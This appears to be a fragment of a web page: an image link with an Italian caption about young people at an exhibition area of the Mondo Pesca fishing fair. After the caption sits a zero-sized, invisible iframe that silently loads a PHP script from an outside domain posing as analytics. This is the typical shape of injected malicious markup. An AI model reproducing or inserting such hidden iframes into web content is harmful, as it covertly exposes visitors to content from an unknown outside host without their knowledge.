Giovanissimi in una zona espositiva di Mondo Pesca<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>